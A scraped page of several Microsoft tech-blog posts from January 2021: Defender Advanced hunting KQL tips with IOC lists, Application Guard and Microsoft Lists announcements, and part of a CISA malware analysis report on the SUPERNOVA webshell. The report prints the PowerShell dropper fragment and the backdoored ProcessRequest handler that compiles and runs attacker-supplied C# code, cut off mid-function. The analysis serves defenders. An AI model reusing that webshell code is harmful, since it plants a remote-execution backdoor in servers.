by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
We are strong supporters of automation, and fully acknowledge the value of automating repetitive actions and being able to adjust technology to the specific security practices and processes used by our customers and partners. This is what motivates us in developing and enriching our API layer. But as we all know, with great scale comes great responsibility, and here efficiency is the name of the game.
This blog series will provide you best practices and recommendations on how to best use the different Microsoft 365 Defender features and APIs, in the most efficient way to power your automation to achieve the outcome you are desire.
In this first blog we will focus on two aspects:
- Don’t automatically default to the Advanced hunting API
- If you do need to use the Advanced hunting API for your scenario, how to use it in the most optimal way.
When to use the Advanced hunting API and when to use other APIs / features?
The Advanced hunting API is a very robust capability that enables retrieving raw data from all Microsoft 365 Defender products (covering endpoints, identities, applications docs and email), and can also be leveraged to generate statistics on entities, translating identifiers, e.g. to which machine IP X.X.X.X belongs to. While this is a great feature with broad reach across your data, it can also be challenging to maintain, because;
- More team members need to know the internals of KQL to leverage it, and;
- Consuming the hunting resource pool where there is no real need for that
Below are a few examples of how we have developed a dedicated API to provide you with the intended answer in a single API call:
1. You have a 3rd party alert on an IP address. You would like to see which device this IP was assigned to at that time and to get more information on this device. Easy ! You can do it by :
a. First using Find devices by internal IP API – Find devices seen with the requested internal IP in the time range of 15 minutes prior and after a given timestamp.
b. Once you have device ID you can use Get machine by ID API to get more details on the device including its OS Platform, MDE groups, tags, and exposure level.
2. You have a malicious domain IOC and you would like to see its prevalence in your organization.
Easy! You can use Get domain statistics API for that, it retrieves the organization statistics on the given domain for the lookback time you configured, by default the last 30 days, based on Microsoft Defender for Endpoint (MDE) including:
a. Prevalence
b. First seen
c. Last seen
For example: https://wdatpapi-eus-stg.cloudapp.net/api/domains/microsoft.com/stats?lookBackHours=24
3. You have a list of IOCs, and you would like to make sure you are alerted if there is any activity associated with this URL in your organization.
To implement this scenario you can use Indicators:
a. Add IOCs to MDE indicators via Indicators API and set the required action (“Alert” or “Alert and Block”).
b. To check if any of the IOCs was observed in the organization in the last 30 days, you can run a single Advanced hunting query:
// See if any process created a file matching a hash on the list
let covidIndicators = (externaldata(TimeGenerated:datetime, FileHashValue:string, FileHashType: string )
[@”https://raw.githubusercontent.com/Azure/Azure-Sentinel/master/Sample%20Data/Feeds/Microsoft.Covid19.Indicators.csv”]
with (format=”csv”))
| where FileHashType == ‘sha256’; //and TimeGenerated > ago(1d);
covidIndicators
| join (DeviceFileEvents
| where ActionType == ‘FileCreated’
| take 100) on $left.FileHashValue == $right.SHA256
How to optimize your Advanced hunting queries
Once you determine that the only way to resolve your scenario is using Advanced hunting queries, you should write efficient optimized queries so your queries will execute faster and will consume less resources. Queries may be throttled or limited based on how they’re written, to limit impact to other sessions. You can read all our best practices recommendations, and also watch this webcast to learn more. In this section we will highlight a few recommendations to improve query performance.
- Always use time filters as your first query condition. Most of the time you will use Advanced hunting to get more information on an entity following an incident, so make sure to insert the time of the incident, and narrow your lookback time. The shorter the lookback time is, the faster the query will be executed.
There are multiple ways to insert time filters to your query.
Scenario example – get all logon activities of the Finance departments users in Office 365.
// Filter timestamp in the query using “ago”
IdentityInfo
| where Department == “Finance”
| distinct AccountObjectId
| join (IdentityLogonEvents | where Timestamp > ago(10d)) on AccountObjectId
| where Application == “Office 365”
// Filter timestamp in the query using “between”
let selectedTimestamp = datetime(2020-11-12T19:35:03.9859771Z);
IdentityInfo
| where Department == “Finance”
| distinct AccountObjectId
| join (IdentityLogonEvents | where Timestamp between ((selectedTimestamp – 2h) .. (selectedTimestamp + 2h))) on AccountObjectId
| where Application == “Office 365”
In general, always filter your query by adding Where conditions, so it will be accurate and will query for the exact data you are looking for.
2. Only use “join” when it is necessary for your scenario.
a. If you are using a join, try to reduce the dataset before joining to limit the join size. Filter the table on the left side, to reduce its size as much as you can.
b. Use an accurate key for the join.
c. Choose the join flavor(kind) according to your scenario.
In the following example we want to see all details of emails and their attachments.
The following example is an inefficient query, because:
a. EmailEvents table is the largest table, it should never be on the left side of the join, without substantial filtering on it.
b. Join kind=leftouter returns all emails, including ones without attachments, which make the result set very large. We don’t need to see emails without attachments therefore this kind of join is not the right kind for this scenario.
c. The Key of the join is not accurate , NetworkMessageId. This is an email identifier, but the same email can be set to multiple recipients.
EmailEvents
| project NetworkMessageId, Subject, Timestamp, SenderFromAddress , SenderIPv4 , RecipientEmailAddress , AttachmentCount
| join kind=leftouter(EmailAttachmentInfo
| project NetworkMessageId,FileName, FileType, MalwareFilterVerdict, SHA256, RecipientEmailAddress )
on NetworkMessageId
This query should be changed and improved to the following query by:
a. Putting the smaller table, EmailAttachmentInfo, on the left.
b. Increasing join accuracy using join kind=inner
c. Using an accurate key for the join (NetworkMessageId, RecipientEmailAddress)
d. Filtering the EmailEvents table to only include emails with attachments before the join.
// Smaller table on the left side, with kind = inner, as default join (innerunique)
// will remove left side duplications, so if a single email has more than one attachments we will miss it
EmailAttachmentInfo
| project NetworkMessageId, FileName, FileType, MalwareFilterVerdict, SHA256, RecipientEmailAddress
| join kind=inner
(EmailEvents
| where AttachmentCount > 0
|project NetworkMessageId, Subject, Timestamp, SenderFromAddress , SenderIPv4 , RecipientEmailAddress , AttachmentCount)
on NetworkMessageId, RecipientEmailAddress
3. When you want to search for an attribute/entity in multiple tables, use the search in operator instead of using union. For example, if you want to search for list of Urls, use the following query:
let ListOfIoc = dynamic([“t20saudiarabia@outlook.sa”, “t20saudiarabia@hotmail.com”, “t20saudiarabia@gmail.com”, “munichconference@outlook.com”,
“munichconference@outlook.de”, “munichconference1962@gmail.com”, “ctldl.windowsupdate.com”]);
search in (DeviceNetworkEvents, DeviceFileEvents, DeviceEvents, EmailUrlInfo )
Timestamp > ago(1d) and
RemoteUrl in (ListOfIoc) or FileOriginUrl in (ListOfIoc) or FileOriginReferrerUrl in (ListOfIoc)
4. Using “Has” is better than “contains”: When looking for full tokens, “has” is more efficient,
since it doesn’t look for substrings.
Instead of using “contains”:
DeviceNetworkEvents
| where RemoteUrl contains “microsoft.com”
| take 50
Use “has”:
DeviceNetworkEvents
| where RemoteUrl has “microsoft.com”
| take 50
If possible, Use case-sensitive operators
DeviceNetworkEvents
| where RemoteUrl has_cs “microsoft.com”
| take 50
For more information about Advanced hunting and the features discussed in this article, read:
As always, we’d love to know what you think. Leave us feedback directly on Microsoft 365 security center or start a discussion in Microsoft 365 Defender community.
by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
As of today, Application Guard for Office is now generally available.
Files from the internet and other potentially unsafe locations can contain viruses, worms, or other kinds of malware that can harm your users’ computer and data. To help protect your users, Office opens files from potentially unsafe locations in Application Guard, a secure container that’s isolated from the device through hardware-based virtualization. When Office opens files in Application Guard, users can securely read, edit, print, and save those files without having to re-open files outside the container. This feature will be off by default.
Here is the installation guide to get started:
Application Guard for Office 365 for admins – Office 365 | Microsoft Docs
Customers will receive a Message center post on Wednesday, 1/27/2021. Microsoft 365 Roadmap Featured ID is 67101. Application Guard for Office is only available to organizations with a Microsoft 365 E5 or Microsoft 365 E5 Security license.
by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
What’s more fun than adopting Microsoft Lists at your organization? Leveraging prepared resources from Microsoft to help scale your Lists adoption – of course!
Microsoft Lists is available 100% worldwide across all commercial, government, and education Microsoft 365 plans. You can access Lists by launching Lists Home from the Microsoft 365 App Launcher or by adding a Lists tab to a Teams channel. Specific to Microsoft 365 government plans, Lists is available with full functionality in GCC, GCC-High and DoD.
Within Microsoft 365, Lists enables intelligent information tracking with features to make organizing simple, smart, and flexible. Uses Lists to track crisis response and protocol, manage employee onboarding and training, and organize government projects. Ready-made templates make creating a list easy; for example, use the asset tracker template to monitor usage and maintenance of equipment, or the work progress tracker template for installing new generators. Lists is backed by Microsoft 365 Government security and is compliant with US Government standards to keep your information safe.
Now that Lists is here, it’s time to adopt it – at scale – across your entire organization. And we’re here to help.

Screenshot of the new Microsoft Lists adoption center within adoption.microsoft.com.
Visit the new Microsoft Lists adoption page – your hub of resources to help increase Lists awareness and usage in your organization, including:
- Adoption playbook: Review best practices for the entire adoption process, from recruiting champions and building out scenarios to growing awareness and running training.
- Day-in-the-life guides: Want to know how Lists is being used by Project Managers, Human Resources, Marketing, and Educators alike? The Lists Day in the Life Guides bring different use cases to life through a diversity of roles, scenarios, and industries to show how your organization can fully take advantage of Lists.
- Quickstart guide: If you’re ready to start playing around with Lists, the Quickstart Guide is your map for navigating the basic interface and features of the app, both standalone and integrated in Microsoft Teams.
- Adoption Templates: Begin your Lists rollout already equipped with a folder of email, flyer, and announcement templates, all written and designed to show off the main features of Microsoft Lists.

Screenshot of the Microsoft Lists Quickstart Guide within adoption.microsoft.com.
Additional resources
In addition to adoption guidance, you can learn more about Microsoft Lists and the rest of the Microsoft 365 collaborative portfolio:
- Microsoft Lists help and ‘how to’: Step-by-step guidance on how to use Lists – support articles and video tutorials.
- Lists resource center: Customer stories, blogs, podcasts, demos, and videos.
- Collaborative Work Management Demo: Guided Microsoft 365 walk through showcasing solutions across Planner, Tasks, Lists, OneDrive, and SharePoint – to help you organize, share, and track work.

Screenshot of the Collaborative Work Management Guided Simulation.
Start today. Implement a few key scenarios – like a project tracker, an internal event schedule, or a new hires dashboard. The above will help accelerate the ‘what’ and ‘how’ so you can get more done with Microsoft Lists.
Happy tracking!
Andrea Lum, product manager – Microsoft
by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
With many businesses transitioning to permanent remote work, a hybrid approach, or returning to the office, organizational efforts around protecting business-critical information is crucial. Files from the internet and other potentially unsafe locations can contain viruses, worms, or other kinds of malware that can harm computers and data. To help protect your users against zero-day exploits and other advanced attacks no matter where your users work from, Office 365 opens files from potentially unsafe locations in Application Guard. To help enable you to deliver secure productivity regardless of the model your business chooses, we are pleased to announce that Application Guard for Office* is now generally available!
Stay productive while protecting against threats
Application Guard is an enterprise security feature that isolates untrusted documents in a virtualized sandbox to protect your users against malicious and potentially harmful threats. When users encounter documents from untrusted sources that aren’t malicious, they can continue to be productive without worrying about putting devices, data, or identities in their organization at risk. When a user does encounter a malicious document it is safely isolated within Application Guard. Finally, every malicious attack contained by Application Guard improves our threat intelligence, which enhances our detections and ability to protect your organization and all our customers.
The user is informed when a file is opened in Application Guard
How Application Guard differs from Protected View
The power of Application Guard comes from the seamless integration among Windows 10, Microsoft 365 Apps, and Microsoft Defender for Endpoint.
Application Guard differs from Protected View in that Protected View opens files in read-only mode so users can see a file’s contents and choose to enable editing. Application Guard opens files in an isolated mode that allows users to perform limited editing or printing of untrusted documents while keeping the file isolated from the rest of the device. Unlike Protected View, when Office opens files in Application Guard, users can securely read, edit, print, and save those files without having to re-open files outside the container. Application Guard uses Hyper-V-based containers, which also protects against kernel–based attacks.
You can configure Application Guard settings for specific file types, such as Outlook attachments, text-based files (.csv, .dif, .sylk), database files (.dbf), or files originating from the internet or stored in potentially unsafe locations, such as the Temporary Internet folder on a device.
When you enable Application Guard, the following files that used to open in Protected View will now open in Application Guard:
- Files originating from the internet: Any files that are downloaded from domains that are not part of either the local intranet or a Trusted Sites domain on a device, files that were received as email attachments from senders outside your organization, files that were received from other kinds of internet messaging or sharing services, or files opened from a OneDrive or SharePoint location outside your organization.
- Files located in potentially unsafe locations: Any folders on your computer or network that are considered unsafe, such as the Temporary Internet folder or other folders assigned by an administrator. These files open in read-only mode in Application Guard, and users can save a copy to continue working with them.
- Files blocked by File Block: File Block prevents outdated file types from opening, opens files in Protected View and disables the Save and Open features. Learn more about File Block.
File opened in Application Guard
How Application Guard works
When you’ve enabled Application Guard and a user opens a file from a potentially unsafe location, Office opens the file in Application Guard; a secured, Hyper-V-enabled container isolated from the rest of a user’s data through hardware-based virtualization. This container isolation means that if a document is malicious, the host PC is protected and the attacker can’t access any enterprise data. For example, because the isolated container is anonymous, an attacker can’t access a user’s enterprise data. If malicious content is detected in a document opened in Application Guard, tenant administrators can review these events in the Microsoft Defender for Endpoint. You can deploy Application Guard easily by changing one setting, and you can manage the feature with existing Windows tools and policies.
If a user is confident a file is safe and needs to perform an action that is blocked by Application Guard, they can choose to remove protection from that file. Additionally, if Safe Documents is enabled, the document will be scanned before opening.
Safeguard company data in Microsoft 365 Apps using enterprise-level security
Application Guard works in conjunction with Microsoft Defender for Office 365,** which helps protect email and collaboration from zero-day malware, phishing, and compromise to business email. Microsoft Defender for Office 365 includes security features, such as Safe Attachments, Safe Links, and Safe Documents to help you combat malicious activity that threatens users, devices, and data across your organization without compromising productivity. Depending on your Office 365 subscription, you can access more advanced features, such as automated post-breach investigation, hunting, and response, as well as attack simulation and end user training.
For example, before a user can open a file in Application Guard directly on their device, Safe Documents uses Microsoft Defender for Endpoint to scan it and detect if any malicious threat exists. If it detects a threat, Safe Documents keeps the file in Application Guard, protecting devices and information.
In addition, to help secure applications without affecting productivity, Security Policy Advisor analyzes how individuals use Microsoft 365 Apps for enterprise and then recommends specific policies to boost your security profile. These recommendations are based on Microsoft’s best practices and information about your organization’s existing environment.
Enable Application Guard and learn more
Application Guard will be off by default. Administrators will need to enable the feature and set the correct policy for users in their organization. To learn more about Application Guard, review the Installation Guide and check out the User Guide on the Office Support website.
Continue the conversation and join us in the Microsoft 365 Tech Community. Whether you have product questions or just want to stay informed with the latest updates on new releases, tools, and blogs, Microsoft 365 Tech Community is your go-to resource to stay connected!
*At GA, Application Guard will be available to customers on Current Channel and Monthly Enterprise Channel. The feature will be available in Semi-Annual Enterprise Channel later this year. Application Guard is available to participating organizations that have Microsoft 365 E5 or Microsoft 365 E5 Security licenses.
**Features available in Microsoft Defender for Office 365 depend on your licensing agreement. This article spells out the differences in Office 365 security, based on subscription plans.
by Scott Muniz | Jan 27, 2021 | Security, Technology
This article is contributed. See the original author and article here.
Original release date: January 27, 2021
body#cma-body {
font-family: Franklin Gothic Medium, Franklin Gothic, ITC Franklin Gothic, Arial, sans-serif;
font-size: 15px;
}
table#cma-table {
width: 900px;
margin: 2px;
table-layout: fixed;
border-collapse: collapse;
}
div#cma-exercise {
width: 900px;
height: 30px;
text-align: center;
line-height: 30px;
font-weight: bold;
font-size: 18px;
}
div.cma-header {
text-align: center;
margin-bottom: 40px;
}
div.cma-footer {
text-align: center;
margin-top: 20px;
}
h2.cma-tlp {
background-color: #000;
color: #ffffff;
width: 180px;
height: 30px;
text-align: center;
line-height: 30px;
font-weight: bold;
font-size: 18px;
float: right;
}
span.cma-fouo {
line-height: 30px;
font-weight: bold;
font-size: 16px;
}
h3.cma-section-title {
font-size: 18px;
font-weight: bold;
padding: 0 10px;
margin-top: 10px;
}
h4.cma-object-title {
font-size: 16px;
font-weight: bold;
margin-left: 20px;
}
h5.cma-data-title {
padding: 3px 0 3px 10px;
margin: 10px 0 0 20px;
background-color: #e7eef4;
font-size: 15px;
}
p.cma-text {
margin: 5px 0 0 25px !important;
word-wrap: break-word !important;
}
div.cma-section {
border-bottom: 5px solid #aaa;
margin: 5px 0;
padding-bottom: 10px;
}
div.cma-avoid-page-break {
page-break-inside: avoid;
}
div#cma-summary {
page-break-after: always;
}
div#cma-faq {
page-break-after: always;
}
table.cma-content {
border-collapse: collapse;
margin-left: 20px;
}
table.cma-hashes {
table-layout: fixed;
width: 880px;
}
table.cma-hashes td{
width: 780px;
word-wrap: break-word;
}
.cma-left th {
text-align: right;
vertical-align: top;
padding: 3px 8px 3px 20px;
background-color: #f0f0f0;
border-right: 1px solid #aaa;
}
.cma-left td {
padding-left: 8px;
}
.cma-color-title th, .cma-color-list th, .cma-color-title-only th {
text-align: left;
padding: 3px 0 3px 20px;
background-color: #f0f0f0;
}
.cma-color-title td, .cma-color-list td, .cma-color-title-only td {
padding: 3px 20px;
}
.cma-color-title tr:nth-child(odd) {
background-color: #f0f0f0;
}
.cma-color-list tr:nth-child(even) {
background-color: #f0f0f0;
}
td.cma-relationship {
max-width: 310px;
word-wrap: break-word;
}
ul.cma-ul {
margin: 5px 0 10px 0;
}
ul.cma-ul li {
line-height: 20px;
margin-bottom: 5px;
word-wrap: break-word;
}
#cma-survey {
font-weight: bold;
font-style: italic;
}
div.cma-banner-container {
position: relative;
text-align: center;
color: white;
}
img.cma-banner {
max-width: 900px;
height: auto;
}
img.cma-nccic-logo {
max-height: 60px;
width: auto;
float: left;
margin-top: -15px;
}
div.cma-report-name {
position: absolute;
bottom: 32px;
left: 12px;
font-size: 20px;
}
div.cma-report-number {
position: absolute;
bottom: 70px;
right: 100px;
font-size: 18px;
}
div.cma-report-date {
position: absolute;
bottom: 32px;
right: 100px;
font-size: 18px;
}
img.cma-thumbnail {
max-height: 100px;
width: auto;
vertical-align: top;
}
img.cma-screenshot {
margin: 10px 0 0 25px;
max-width: 800px;
height: auto;
vertical-align: top;
border: 1px solid #000;
}
div.cma-screenshot-text {
margin: 10px 0 0 25px;
}
.cma-break-word {
word-wrap: break-word;
}
.cma-tag {
border-radius: 5px;
padding: 1px 10px;
margin-right: 10px;
}
.cma-tag-info {
background: #f0f0f0;
}
.cma-tag-warning {
background: #ffdead;
}
Malware Analysis Report
10319053.r1.v1
2021-01-26
Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.us-cert.gov/tlp.
Summary
Description
This report provides detailed analysis of several malicious artifacts, affecting the SolarWinds Orion product, which have been identified by the security company FireEye as SUPERNOVA. According to a SolarWinds advisory, SUPERNOVA is not embedded within the Orion platform as a supply chain attack; rather, it is placed by an attacker directly on a system that hosts SolarWinds Orion and is designed to appear as part of the SolarWinds product. CISA’s assessment is that SUPERNOVA is not part of the SolarWinds supply chain attack described in Alert AA20-352A. See the section in Microsoft’s blog titled “Additional malware discovered” for more information.
This report describes the analysis of a PowerShell script that decodes and installs SUPERNOVA, a malicious webshell backdoor. SUPERNOVA is embedded in a trojanized version of the Solarwinds Orion Web Application module called “App_Web_logoimagehandler.ashx.b6031896.dll.” The SUPERNOVA malware allows a remote operator to dynamically inject C# source code into a web portal provided via the SolarWinds software suite. The injected code is compiled and directly executed in memory.
For a downloadable copy of IOCs, see: MAR-10319053-1.v1.stix.
Submitted Files (3)
02c5a4770ee759593ec2d2ca54373b63dea5ff94da2e8b4c733f132c00fc7ea1 (AssemblyInfo__.ini)
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 (1.ps1)
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 (App_Web_logoimagehandler.ashx….)
Findings
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515
Tags
trojan
Details
Name |
1.ps1 |
Size |
10609 bytes |
Type |
ASCII text, with very long lines |
MD5 |
4423a4353a0e7972090413deb40d56ad |
SHA1 |
8004d78e6934efb4dea8baf48a589c2c1ed10bf3 |
SHA256 |
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 |
SHA512 |
5d2dee3c8e4c6a4fa1d84e434ab0b864245fae51360e03ed7338c2b40d7c1d61aad755f8c54615197100dd3b8bfd00d33b256178123002b7c07779c257fa13db |
ssdeep |
192:9x2OrPgH8XWECNsW4IX4SLY0tqIeZ9StIGca/HjKxnlyImIwN:Fr28XWECNsbIX4SLY0BeZ9StI9OHjMlw |
Entropy |
4.457683 |
Antivirus
Microsoft Security Essentials |
Trojan:MSIL/Solorigate.G!dha |
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
290951fcc7… |
Contains |
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 |
Description
This file is an event log that details the execution of a PowerShell script designed to Base64 decode and install a 32-bit .NET dynamic-link library (DLL) into the following location: “C:inetpubSolarWindsbinApp_Web_logoimagehandler.ashx.b6031896.dll (c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71). The DLL is patched with the SUPERNOVA webshell and is a replacement for a legitimate SolarWinds DLL.
Displayed below is a portion of the event log with the victim information redacted. It indicates the malicious PowerShell was executed by the legitimate SolarWinds application “E:Program Files (x86)SolarWindsOrionSolarWinds.BusinessLayerHost.exe.”
–Begin event log–
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA”;$f=”C:inetpubSolarWindsbinApp_Web_logoimagehandler.ashx.b6031896.dll”;$bs=[Convert]::FromBase64String($b);[IO.File]::WriteAllBytes($f $bs)’ ‘S-1-0-0’ ‘-‘ ‘-‘ ‘0x0000000000000000’ ‘E:Program Files (x86)SolarWindsOrionSolarWinds.BusinessLayerHost.exe’ ‘S-1-16-16384’] Computer Name: [redacted].[redacted].net Record Number: 12551353 Event Level: 0
–End event log–
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71
Tags
backdoortrojan
Details
Name |
App_Web_logoimagehandler.ashx.b6031896.dll |
Size |
7680 bytes |
Type |
PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows |
MD5 |
56ceb6d0011d87b6e4d7023d7ef85676 |
SHA1 |
75af292f34789a1c782ea36c7127bf6106f595e8 |
SHA256 |
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 |
SHA512 |
f7eac6ab99fe45ca46417cdca36ba27560d5f8a2f37f378ba97636662595d55fa34f749716971aa96a862e37e0199eb6cb905636e6ab0123cfa089adba450629 |
ssdeep |
192:8/SqRzbt0GBDawA5uT8wSlyDDGTBNFkQ:8/SyHKGBDax5uThDD6BNr |
Entropy |
4.622450 |
Antivirus
Ahnlab |
Backdoor/Win32.SunBurst |
Antiy |
Trojan/MSIL.Agent |
Avira |
TR/Sunburst.BR |
BitDefender |
Trojan.Supernova.A |
Clamav |
Win.Countermeasure.SUPERNOVA-9808999-1 |
Comodo |
Backdoor |
Cyren |
W32/Supernova.GYFL-6114 |
ESET |
a variant of MSIL/SunBurst.A trojan |
Emsisoft |
Trojan.Supernova.A (B) |
Ikarus |
Backdoor.Sunburst |
K7 |
Trojan ( 00574a531 ) |
Lavasoft |
Trojan.Supernova.A |
McAfee |
Trojan-sunburst |
Microsoft Security Essentials |
Trojan:MSIL/Solorigate.G!dha |
NANOAV |
Trojan.Win32.Sunburst.iduxaq |
Quick Heal |
Backdoor.Sunburst |
Sophos |
Mal/Sunburst-B |
Symantec |
Backdoor.SuperNova |
Systweak |
trojan-backdoor.sunburst-r |
TrendMicro |
Trojan.59AF4B5F |
TrendMicro House Call |
Trojan.59AF4B5F |
VirusBlokAda |
TScope.Trojan.MSIL |
Zillya! |
Trojan.SunBurst.Win32.3 |
YARA Rules
No matches found.
ssdeep Matches
100 |
5976f9a3f7dcd2c124f1664003a1bb607bc22abc2c95abe5ecd645a5dbfe2c6c |
PE Metadata
Compile Date |
2020-03-24 05:16:10-04:00 |
Import Hash |
dae02f32a21e03ce65412f6e56942daa |
Company Name |
None |
File Description |
|
Internal Name |
App_Web_logoimagehandler.ashx.b6031896.dll |
Legal Copyright |
|
Original Filename |
App_Web_logoimagehandler.ashx.b6031896.dll |
Product Name |
None |
Product Version |
0.0.0.0 |
PE Sections
MD5 |
Name |
Raw Size |
Entropy |
21556dbcb227ba907e33b0847b427ef4 |
header |
512 |
2.597488 |
9002a963c87901397a986c3333d09627 |
.text |
5632 |
5.285309 |
78888431b10a2bf283387437a750bca3 |
.rsrc |
1024 |
2.583328 |
45ded0a8dacde15cb402adfe11b0fe3e |
.reloc |
512 |
0.081539 |
Packers/Compilers/Cryptors
Microsoft Visual C# / Basic .NET |
Relationships
c15abaf51e… |
Contained_Within |
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 |
Description
This file is a 32-bit .NET DLL that has been identified as a modified SolarWinds plug-in. The malware patched into this plug-in has been identified as SUPERNOVA. The modification includes the “DynamicRun” export function which is designed to accept and parse provided arguments. The arguments are expected to partially contain C# code, which the function will compile and execute directly in system memory. The purpose of this malware indicates the attacker has identified a vulnerability allowing the ability to dynamically provide a custom “HttpContext” data structure to the web application’s “ProcessRequest” function.
The ProcessRequest function takes an HttpContext Data structure as an argument. It parses portions of the request substructure of the parent HttpContext data structure using the keys “codes”, “clazz”, “method”, and “args”. The parsed data is placed in the respective variables codes, clazz, method, and args. These four variables are then provided as arguments to the DynamicRun function described next.
The “DynamicRun” function is designed to accept C# code and then dynamically compile and execute it. The “codes” variable provided to the function contains the actual C# code. The “clazz” variable provides the class name that is used when compiling the source code. The “method” variable will contain the function name that will be called for the newly compiled class. The “args” variable will contain the arguments provided to the executed malicious class.
After parsing out and executing the provided code, the “ProcessRequest” function will continue on to call a function named “WebSettingsDAL.get_NewNOCSiteLogo.” Analysis indicates this is a valid SolarWinds function designed to render the product logo on a web application.
–Begin ProcessRequest Function–
public void ProcessRequest(HttpContext context)
{
try
{
string codes = context.Request[“codes”];
string clazz = context.Request[“clazz”];
string method = context.Request[“method”];
string[] args = context.Request[“args”].Split(‘n’);
context.Response.ContentType = “text/plain”;
context.Response.Write(this.DynamicRun(codes, clazz, method, args));
}
catch (Exception ex)
{
}
NameValueCollection queryString = HttpUtility.ParseQueryString(context.Request.Url.Query);
try
{
string str1 = queryString[“id”];
string s;
if (!(str1 == “SitelogoImage”))
{
if (!(str1 == “SiteNoclogoImage”))
throw new ArgumentOutOfRangeException(queryString[“id”]);
s = WebSettingsDAL.get_NewNOCSiteLogo();
}
else
s = WebSettingsDAL.get_NewSiteLogo();
byte[] buffer = Convert.FromBase64String(s);
if ((buffer == null || buffer.Length == 0) && File.Exists(HttpContext.Current.Server.MapPath(“//NetPerfMon//images//NoLogo.gif”)))
buffer = File.ReadAllBytes(HttpContext.Current.Server.MapPath(“//NetPerfMon//images//NoLogo.gif”));
